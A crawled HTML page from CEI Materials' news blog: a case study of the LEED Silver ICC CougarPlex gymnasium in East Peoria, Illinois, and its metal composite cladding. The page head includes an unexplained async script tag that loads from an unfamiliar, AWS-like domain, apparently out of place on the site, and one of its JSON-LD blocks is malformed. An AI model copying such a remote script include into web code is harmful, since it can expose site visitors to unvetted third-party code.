

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceimaterials.com/news/leed-silver-gymnasium-boasts-beautiful-glass-and-metal-exterior-design-_ae53.html
body_size: 8163
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design -  CEI Materials News &amp; Insights | Architectural Cladding Updates &amp; Press</title>
	<meta name="description" content="Information about LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design. CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp;amp; fabrication trends." />
	<meta name="keywords" content="LEED Silver, sustainability, architecture, design, exteriors, construction, building, gymnasium, fabrication, CEI Materials, cladding, metal composite material, MCM, insulated panels" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ceimaterials.com/news/leed-silver-gymnasium-boasts-beautiful-glass-and-metal-exterior-design-_ae53.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design -  CEI Materials News &amp; Insights | Architectural Cladding Updates &amp; Press">
<meta property="og:description" content="Information about LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design. CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp;amp; fabrication trends.">
<meta property="og:image" content="https://www.ceimaterials.com/cm/dpl/images/articles/53/ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_1.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design. CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp;amp; fabrication trends.">
<meta property="og:url" content="https://www.ceimaterials.com/news/leed-silver-gymnasium-boasts-beautiful-glass-and-metal-exterior-design-_ae53.html">
<!-- end twitter open graph -->
      <link rel="preload" rel="stylesheet" href="https://use.typekit.net/xzm3nko.css" as="font">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1742855778263">
	 <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="v0BKqjCY3ik5yCih4esVwpR9BGJtXrM1bqdZRoXrK5w" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"News","description":"CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp; fabrication trends.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"CEI Materials","url":"https://www.ceimaterials.com"},"datePublished":"2017-07-18 00:00:00","dateModified":"2017-07-18 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.ceimaterials.com/news.html"}]},"url":"https://www.ceimaterials.com/news.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8GHSQ6');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CEI Materials",
  "image": "https://www.ceimaterials.com/images/logo.png",
  "@id": "https://www.ceimaterials.com/#LocalBusiness",
  "url": "https://www.ceimaterials.com/",
  "telephone": "734-212-3006",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "800 E. Duncan St.",
    "addressLocality": "Manchester",
    "addressRegion": "MI",
    "postalCode": "48158",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.1524908,
    "longitude": -84.02728789999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/CEIMaterials/",
    "https://www.instagram.com/ceimaterials/",
    "https://twitter.com/CEIMaterials",
    "https://www.linkedin.com/company/cei-composite-materials",
    "https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w",
    "https://www.pinterest.com/ceimaterials/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "logo": "https://www.ceimaterials.com/assets/logo.png",
  "sameAs": [
    "https://www.linkedin.com/company/cei-materials",
    "https://www.instagram.com/cei_materials",
    "https://twitter.com/cei_materials"
  ],
  "description": "CEI Materials is a nationwide fabricator of architectural cladding systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise."
}
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8GHSQ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-2174" class="wrapper sitewide page ">
		<header class="page-header scroll-effect from-top">
  <div class="header-background show-for-large"></div>
  <div class="row collapse align-center ">
    <div class="branding columns show-for-large large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
        <div class="small-12 large-8 columns">
      <div class="header-connect">
              <a role="button" class="header-phone" href="tel:7342123006"><span class="material-icons">phone</span> (734) 212-3006</a>
              <a role="button" class="request-bid-button" href="/contact.html#lead_box"><span>Request Bid <span class="material-icons"> keyboard_arrow_right </span></span></a>
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle> <span class="menu-icon"></span> <span class="menu-text">Menu</span> </button>
          </div>
        </section>
      </div>
      <div class="top-bar" id="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-alignment="left" data-auto-height="true" data-animate-height="true">
                            <li class="has-submenu  np-3278">
              							<a href="https://www.ceimaterials.com/surfaces.html" >
								<span>Surfaces</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-72">
  																			<a href="https://www.ceimaterials.com/surfaces/mcm-panels.html" >
											<span>MCM Panels</span>
										</a>
								</li>																							<li class=" np-5274">
  																			<a href="https://www.ceimaterials.com/surfaces/cladlok-panels.html" >
											<span>CLADLOK&trade; Panels</span>
										</a>
								</li>																							<li class=" np-1521">
  																			<a href="https://www.ceimaterials.com/surfaces/aluminum-plate-panels.html" >
											<span>Aluminum Plate Panels</span>
										</a>
								</li>																							<li class=" np-2231">
  																			<a href="https://www.ceimaterials.com/surfaces/hpl-panels.html" >
											<span>HPL Panels</span>
										</a>
								</li>							</ul></li>            <li class="has-submenu  np-3279">
              							<a href="https://www.ceimaterials.com/systems.html" >
								<span>Systems</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class="has-submenu  np-4042">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/unnamed-1.jpg" alt=""></div>
                    										<a href="#" >
											<span>Our Systems</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3291">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r3000.html" >
														<span>R3000</span>
													</a>
											</li>																																<li class=" np-3583">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r4000.html" >
														<span>R4000</span>
													</a>
											</li>																																<li class=" np-3584">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/w5000.html" >
														<span>W5000</span>
													</a>
											</li>																																<li class=" np-3585">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/e1000.html" >
														<span>E1000</span>
													</a>
											</li>																																<li class=" np-3586">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/c2000.html" >
														<span>C2000</span>
													</a>
											</li>																																<li class=" np-3587">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/inoveze-plank-panel.html" >
														<span>INOVEZE&trade; Plank Panels</span>
													</a>
											</li>																																<li class="np-3588">
												  													<a href="/surfaces/cladlok-panels.html" >
														<span>CLADLOK&trade; Modular Panels</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4044">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/back-pan-content.jpg" alt=""></div>
                    										<a href="#" >
											<span>Complementary Components</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3591">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/back-pans.html" >
														<span>Back Pans &amp; Infill Panels</span>
													</a>
											</li>																																<li class=" np-3592">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/preengineered-structure-details.html" >
														<span>Pre-Engineered Structures</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4045">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/CL100.jpg" alt=""></div>
                    										<a href="#" >
											<span>Column Covers</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3593">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl100.html" >
														<span>CL100</span>
													</a>
											</li>																																<li class=" np-3594">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl200.html" >
														<span>CL200</span>
													</a>
											</li>																																<li class=" np-3595">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl300.html" >
														<span>CL300</span>
													</a>
											</li>										</ul></li>							</ul></li>            <li class="has-submenu  np-70">
              							<a href="https://www.ceimaterials.com/services.html" >
								<span>Services</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3293">
  																			<a href="https://www.ceimaterials.com/services/design-assist.html" >
											<span>Design Assistance</span>
										</a>
								</li>																							<li class=" np-3680">
  																			<a href="https://www.ceimaterials.com/services/estimating.html" >
											<span>Estimating</span>
										</a>
								</li>																							<li class=" np-3292">
  																			<a href="https://www.ceimaterials.com/services/project-management.html" >
											<span>Project Management</span>
										</a>
								</li>																							<li class=" np-4307">
  																			<a href="https://www.ceimaterials.com/services/bim-model-coordination-page.html" >
											<span>BIM Model Coordination</span>
										</a>
								</li>																							<li class=" np-3294">
  																			<a href="https://www.ceimaterials.com/services/fabrication-services.html" >
											<span>Fabrication Services</span>
										</a>
								</li>																							<li class=" np-3681">
  																			<a href="https://www.ceimaterials.com/services/3d-laser-scanning.html" >
											<span>3D Laser Scanning</span>
										</a>
								</li>																							<li class=" np-4320">
  																			<a href="https://www.ceimaterials.com/services/delivery.html" >
											<span>Delivery</span>
										</a>
								</li>																							<li class=" np-90">
  																			<a href="https://www.ceimaterials.com/services/corporate-identity.html" >
											<span>Corporate Identity </span>
										</a>
								</li>							</ul></li>            <li class=" np-64">
              							<a href="https://www.ceimaterials.com/projects.html" >
								<span>Projects</span>
							</a>
																																																																																																																																																																																																																																																																																																																									</li>            <li class=" np-3283">
              							<a href="https://www.ceimaterials.com/downloads.html" >
								<span>Downloads</span>
							</a>
																																																																																																							</li>            <li class="has-submenu  np-2">
              							<a href="https://www.ceimaterials.com/about-cei.html" >
								<span>About</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3298">
  																			<a href="https://www.ceimaterials.com/about-cei/leadership.html" >
											<span>Leadership</span>
										</a>
								</li>																							<li class=" np-3299">
  																			<a href="https://www.ceimaterials.com/about-cei/become-a-cei-rep.html" >
											<span>Become a CEI Materials Rep</span>
										</a>
								</li>																							<li class=" np-221">
  																			<a href="https://www.ceimaterials.com/about-cei/careers.html" >
											<span>Careers</span>
										</a>
								</li>							</ul></li>            <li class="active np-2174">
              							<a href="https://www.ceimaterials.com/news.html" >
								<span>News</span>
							</a>
					</li>            <li class=" np-1507">
              							<a href="https://www.ceimaterials.com/contact.html" >
								<span>Contact</span>
							</a>
																			</li>              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="mobile-logo hide-for-large scroll-effect from-top" id="small-logo-heading">
  <div class="row align-center text-center">
    <div class="branding columns shrink">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
  </div>
</section>
<section class="sub-banner">
  <div class="row">
    <div class="columns large-9">
      <div id="sub-banner-container">
      News      </div>
    </div>
  </div>
</section>
<section class="content sub-page has-sub-banner news-blog-home-page">
  <div class="row collapse scroll-effect-limiter">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
                <div class="row collapse blog-page-top-nav-menu children-up">
          <div class="columns small-4 large-2">
            <a href="https://www.ceimaterials.com/news/reviving-history-through-fabrication-how-adaptive-reuse-brings-new-life-to-iconic-structures_ae196.html"><div class="blog-page-top-nav-button button-previous"><i class="material-icons">play_arrow</i> Prev</div></a>
          </div>
          <div class="columns small-4 large-4">
            <a href="https://www.ceimaterials.com/news.html"><div class="blog-page-top-nav-button see-all-news-button">See All News</div></a>
          </div>
          <div class="columns small-4 large-2 large-push-4">
            <a href="https://www.ceimaterials.com/news/understanding-the-differences-between-plate-and-aluminum-composite-material_ae200.html"><div class="blog-page-top-nav-button button-next">Next <i class="material-icons">play_arrow</i></div></a>
          </div>
          <div class="columns small-12 large-4 large-pull-2">
            <div class="blog-page-search">
              <form method="get" action="https://www.ceimaterials.com/news.html">
                  <input type="text" name="Search" id="Search" placeholder="Search all posts" value="">
                  <input class="form-submit-button" type="image" src="/images/icon-magnifying-glass.png" alt="Submit Form" />
              </form>
            </div>
          </div>
        </div>
        <div class="blog-post-wrapper">
          <div class="row children-up">
            <div class="columns small-12">
              <div class="blog-post-main-heading">
                <h1>LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design </h1>
              </div>
              <div class="blog-post-info">
                Posted:
                <time datetime="">
                  <span class="datetime-custom-display">June 5, 2018</span>
                  <span class="month"></span>
                  <span class="day"></span>,
                  <span class="year"></span>
                </time>
                in 
                                      <a href="category/Case-Studies.html">Case Studies</a>
                                    </div>
                            <div>
                <img alt="" src="/cm/dpl/images/articles/53/ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_1.jpg" />
              </div>
                            <div class="blog-post-main-text">
                <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.ceimaterials.com/news/leed-silver-gymnasium-boasts-beautiful-glass-and-metal-exterior-design-_ae53.html"},"headline":"LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design ","author":{"@type":"Organization","name":"CEI Materials"},"publisher":{"@type":"Organization","name":"CEI Materials"},"datePublished":"2018-06-05 01:00:00","dateModified":"2018-06-05 01:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.ceimaterials.com/news/leed-silver-gymnasium-boasts-beautiful-glass-and-metal-exterior-design-_ae53.html"},"headline":"LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design ","author":{"@type":"Organization","name":"CEI Materials"},"publisher":{"@type":"Organization","name":"CEI Materials"},"datePublished":"2018-06-05 01:00:00","dateModified":"2018-06-05 01:00:00"}</script><table border="1" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td>Project Name:</td>
			<td>ICC Cougarplex</td>
		</tr>
		<tr>
			<td>Location:</td>
			<td>East Peoria, IL</td>
		</tr>
		<tr>
			<td>Architect:</td>
			<td>Dewberry</td>
		</tr>
		<tr>
			<td>General Contractor:</td>
			<td>Leander Construction</td>
		</tr>
		<tr>
			<td>Products:</td>
			<td>MCM Panels, Insulated Panels, Perforated Screen Substructure</td>
		</tr>
		<tr>
			<td>CEI Materials System:</td>
			<td>R4000</td>
		</tr>
		<tr>
			<td>LEED Status:</td>
			<td>LEED Silver</td>
		</tr>
		<tr>
			<td>Photography:</td>
			<td>Courtesy of Athletic Business Magazine</td>
		</tr>
	</tbody>
</table>

<p>The ICC CougarPlex LEED Silver athletic facility was built in 2011. The project consisted of a 54,000 square-foot addition and a 9,000 renovation of an existing 1970s gymnasium. The old gymnasium coined the &ldquo;Lo-Ram&rdquo;, an abbreviation for the Lorene Ramsey Gymnasium, received a makeover at its home at Illinois Central College. The over 15 million dollar project was spearheaded by the architects at <a href="http://www.dewberry.com/">PSA Dewberry</a> and the general contractors at <a href="http://leanderconstructioninc.com/">Leander Construction</a>.</p>

<p><img alt="ICC Cougarplex, East Peoria, IL, PSA Dewberry, Leander Construction, CEI Materials R4000, Photography Athletic Business" src="/cm/dpl/images/create/BLOG/ICC_Cougarplex_(NOT_CEI_PHOTOS)/ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_6.jpg" /></p>

<p>The massive interior gymnasium, remodeled to over twice its original size, is large enough to fit three full-sized basketball courts, an article in School Construction News describes. Additionally, the structure features all the latest in gym amenities including a balcony running track, childcare facility, exercise, classroom and office spaces. The expansion also included a series of modern upgrades to the existing baseball and softball fields and a new soccer field.</p>

<p><img alt="ICC Cougarplex, East Peoria, IL, PSA Dewberry, Leander Construction, CEI Materials R4000, Photography Athletic Business" src="/cm/dpl/images/create/BLOG/ICC_Cougarplex_(NOT_CEI_PHOTOS)/ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_7.jpg" /></p>

<p>The ICC CougarPlex was designed to adapt to the current and future needs of student athletes. Even allowing students interested in careers in fitness to seek licensing and certification at the facility. J. Thomas Seymour, AIA, an executive vice president at PSA Dewberry states, &quot;Many colleges and universities in the state are recognizing that fitness centers are essential as a focal point for their campuses and a popular place for student activities and socializing.&quot;</p>

<p><img alt="ICC Cougarplex, East Peoria, IL, PSA Dewberry, Leander Construction, CEI Materials R4000, Photography Athletic Business" src="/cm/dpl/images/create/BLOG/ICC_Cougarplex_(NOT_CEI_PHOTOS)/ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_4.jpg" /></p>

<p>The project achieved its LEED Silver status based on a variety of sustainable factors including the building&rsquo;s green roof, which is covered in sedum plants. &nbsp;The succulent perennial has an abundance of favorable attributes used for heating and cooling as well the absorption of rainwater. The plant-covered roof also protects the building from direct sunlight, offering a longer lifecycle for the roofing system.</p>

<p><img alt="ICC Cougarplex, East Peoria, IL, PSA Dewberry, Leander Construction, CEI Materials R4000, Photography Athletic Business" src="/cm/dpl/images/create/BLOG/ICC_Cougarplex_(NOT_CEI_PHOTOS)/ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_3.jpg" /></p>

<p>Architect and Sustainable Design Coordinator Chad Schmidgall of Dewberry describes, &ldquo;The building performance is about 40 percent more energy-efficient than a traditional facility of this size. The sustainable profile of the CougarPlex is emblematic of ICC&#39;s commitment to conserving natural resources, and helped the college earn a bronze rating in the Association for the Advancement of Sustainability in Higher Education&#39;s STARS program, which tracks sustainable performance on campuses nationwide.&rdquo;</p>

<p><img alt="ICC Cougarplex, East Peoria, IL, PSA Dewberry, Leander Construction, CEI Materials R4000, Photography Athletic Business" src="/cm/dpl/images/create/BLOG/ICC_Cougarplex_(NOT_CEI_PHOTOS)/ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_5.jpg" /></p>

<p>AIA in Chicago described the project as being more than 75% retrofit, which included the portions of the building re-clad in insulated metal panels, used to offer a complementary exterior to the new addition. The exterior also features metal composite material fabricated by CEI Materials utilizing the R4000 Rear-Ventilated Rainscreen. The metal components offer the building a modern aesthetic, further showcasing the school&rsquo;s commitment to an innovative future.</p>

<p>Photography courtesy of Athletic Business</p>              </div>
                                <div class="row column">
                  <div class="dark-box content-center">
<h2>Interested in receiving<br>
AIA credit?</h2>
<a class="button light large" href="mailto:info@ceimaterials.com?subject=Lunch%20and%20Learn%20Web%20Request" role="button">Sign up for Our Lunch and Learn </a></div>
                </div>
                            </div>
          </div>
        </div>
        <div class="row collapse blog-page-top-nav-menu children-up">
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news/reviving-history-through-fabrication-how-adaptive-reuse-brings-new-life-to-iconic-structures_ae196.html"><div class="blog-page-top-nav-button button-previous"><i class="material-icons">play_arrow</i> Prev</div></a>
          </div>
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news.html"><div class="blog-page-top-nav-button see-all-news-button">See All News</div></a>
          </div>
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news/understanding-the-differences-between-plate-and-aluminum-composite-material_ae200.html"><div style="margin-right: 0;" class="blog-page-top-nav-button button-next">Next <i class="material-icons">play_arrow</i></div></a>
          </div>
        </div>
              </div>
    </main>
    <aside class="content-sub scroll-effect from-right columns small-12 large-4">
      <div class="content-sub-text eb-content-sub">
        <div class="blog-page-sidebar-heading scroll-effect from-right">Trending Now</div>
                    <div class="row children-left">
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/leed-silver-gymnasium-boasts-beautiful-glass-and-metal-exterior-design-_ae53.html">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/53/th/53.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          LEED Silver Gymnasium Boasts Beautiful Glass And Metal Exterior Design                         </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/university-clubhouse-receives-major-upgrade-with-exterior-components-fabricated-by-cei-materials-_ae46.html">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/46/th/46.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          University Clubhouse Receives Major Upgrade With Exterior Components Fabricated By CEI Materials                         </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/cei-materials-assists-architects-in-hilton-worthy-of-new-england-patriots-fans-_ae66.html">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/66/th/66.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          CEI Materials Assists Architects In Hilton Worthy Of New England Patriots Fans                         </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/architects-design-headquarters-extension-with-the-help-of-cei-fabricated-metal-systems-_ae24.html">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/24/th/24.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          Architects Design Headquarters Extension With The Help Of CEI Fabricated Metal Systems                         </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          </div>
                              <div class="blog-page-sidebar-heading">Categories</div>
          <ul class="blog-page-categories children-left">
                            <li><a href="https://www.ceimaterials.com/news/category/Case-Studies.html">Case Studies (91)</a></li>
                                <li><a href="https://www.ceimaterials.com/news/category/News.html">News (18)</a></li>
                                <li><a href="https://www.ceimaterials.com/news/category/Shop-Talk.html">Shop Talk (55)</a></li>
                          </ul>
                        <div class="blog-page-sidebar-heading">Archives</div>
        <div class="blog-page-archives-wrapper">
          <div class="row">
            <div class="columns small-12">
              <select value="Select" id="Archives">
                <option value="select-default" select="selected">Select</option>
                                    <option value="https://www.ceimaterials.com/news/2025/08.html">2025 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2025/07.html">2025 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2025/06.html">2025 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2025/05.html">2025 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2025/03.html">2025 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2025/02.html">2025 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2025/01.html">2025 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2024/12.html">2024 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2024/11.html">2024 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2024/10.html">2024 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2024/09.html">2024 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2024/05.html">2024 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2024/04.html">2024 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2024/03.html">2024 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2023/12.html">2023 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2023/10.html">2023 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2023/07.html">2023 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2023/05.html">2023 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2023/04.html">2023 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2023/02.html">2023 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2022/11.html">2022 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2022/09.html">2022 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2022/07.html">2022 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2022/05.html">2022 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2022/04.html">2022 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2022/03.html">2022 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2022/02.html">2022 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2022/01.html">2022 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2021/12.html">2021 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2021/11.html">2021 - November</option>
